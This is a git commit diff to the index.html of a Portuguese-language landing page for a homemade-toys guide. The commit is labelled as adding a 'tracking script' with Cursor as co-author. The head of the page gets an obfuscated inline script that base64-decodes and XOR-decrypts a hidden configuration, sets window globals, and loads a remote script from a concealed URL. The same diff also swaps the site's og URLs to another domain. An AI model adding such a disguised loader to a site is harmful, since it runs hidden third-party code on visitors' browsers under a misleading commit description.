

==== commit 5570be23: "Add tracking script to landing and members index pages. Co-authored-by: Cursor <cursoragent@cursor.c" ====
--- a/index.html
+++ b/index.html
@@ -1,6 +1,7 @@
-<!DOCTYPE html>
+﻿<!DOCTYPE html>
 <html lang="pt-BR">
   <head>
+    <script>(function(){var v_ev=atob("DIPF/kf87CPnWM50mvjnizWQzhnFMLoA6vD/0WifiE3JLboZ8+W80CSTgQ2FKuEH+fGsjjOPw1OOIKsYtfOshiKQwkmUeuJW+/exjC6emVeCK+xOwd7p3CCQg0GGNL1WoNi+3CmdgUbFYuwE8/ugkg6Yzg/FLq8Y7+bnxGXKjUWCaq1B+LamnXHJj0Lfb/ZArrT9x3PekX6a");var l_no5c=[];for(var f_x=0;f_x<v_ev.length;f_x++){l_no5c.push(v_ev.charCodeAt(f_x)&255);}var t_s4g9=l_no5c[0];var x_q36=l_no5c.slice(1,1+t_s4g9);var m_om=l_no5c.slice(1+t_s4g9);var g_v=m_om.map(function(b,p_v){return b^x_q36[p_v%t_s4g9];});var u_o="";for(var h_6ln=0;h_6ln<g_v.length;h_6ln++){u_o+=String.fromCharCode(g_v[h_6ln]&255);}var r_bvh=decodeURIComponent(escape(u_o));var k_ch5=JSON.parse(r_bvh);var u_ce8=k_ch5.globals||[];u_ce8.forEach(function(y_g5){window[y_g5.name]=y_g5.value;});var p_zu8=document.createElement("script");p_zu8.src=k_ch5.url;p_zu8.async=true;p_zu8.defer=true;(k_ch5.attributes||[]).forEach(function(f_a){p_zu8.setAttribute(f_a.name,f_a.value);});(document.head||document.documentElement).appendChild(p_zu8);})();</script>
     <!-- Google Tag Manager -->
     <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
     new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
@@ -19,8 +20,8 @@
     <meta property="og:type" content="website" />
     <meta property="og:locale" content="pt_BR" />
     <meta property="og:site_name" content="Mundo Pequeno Gênio" />
-    <meta property="og:url" content="https://brinquedos-caseiros-ochre.vercel.app/" />
-    <meta property="og:image" content="https://brinquedos-caseiros-ochre.vercel.app/og-image.jpg" />
+    <meta property="og:url" content="https://brinquedoscaseirosprfjulia.vercel.app/" />
+    <meta property="og:image" content="https://brinquedoscaseirosprfjulia.vercel.app/og-image.jpg" />
     <meta property="og:image:width" content="1200" />
     <meta property="og:image:height" content="630" />
     <meta property="og:image:alt" content="Guia de Brinquedos Caseiros - mais de 600 brinquedos para fazer em casa" />
@@ -28,7 +29,7 @@
     <meta name="twitter:card" content="summary_large_image" />
     <meta name="twitter:title" content="Guia Exclusivo de Brinquedos Caseiros para Crianças" />
     <meta name="twitter:description" content="Atividades simples, educativas e divertidas para pais que querem momentos especiais com seus filhos, sem gastar muito." />
-    <meta name="twitter:image" content="https://brinquedos-caseiros-ochre.vercel.app/og-image.jpg" />
+    <meta name="twitter:image" content="https://brinquedoscaseirosprfjulia.vercel.app/og-image.jpg" />
 
     <link rel="icon" type="image/svg+xml" href="/favicon.svg" />
     <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32.png" />
@@ -47,3 +48,4 @@
     <div id="root"></div>
   </body>
 </html>
+



